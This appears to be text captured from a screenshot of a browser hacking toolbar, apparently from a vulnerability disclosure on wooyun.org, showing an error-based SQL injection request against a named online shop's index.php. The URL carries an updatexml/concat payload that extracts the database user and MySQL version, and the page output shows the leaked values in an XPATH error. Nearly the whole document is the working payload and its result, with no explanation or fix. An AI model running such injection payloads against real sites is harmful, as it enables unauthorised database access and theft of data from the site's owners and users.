 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://demo.yershop.com/index.php?c=Tuan&a=category&id[0]==1 or updatexml(1,concat(1,(select concat(user(),1,version()))),1)%23in&id[1]=xxx
Enable Post data Enable Referrer
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'uu175789@localhost15.5.43-0ubunt'
www.wooyun.org